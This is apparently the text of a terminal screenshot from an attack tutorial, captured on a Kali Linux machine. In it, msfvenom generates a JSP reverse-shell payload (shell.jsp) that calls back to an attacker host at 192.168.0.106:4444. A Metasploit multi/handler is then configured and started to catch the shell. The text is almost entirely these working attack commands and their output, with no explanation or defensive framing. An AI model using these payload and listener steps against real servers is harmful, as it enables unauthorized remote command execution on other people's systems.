 root@kali: ~ 104x25
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 -f raw > shell.jsp
Payload size: 1499 bytes
[2019/04/02 15:56:38]
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
零组资料文库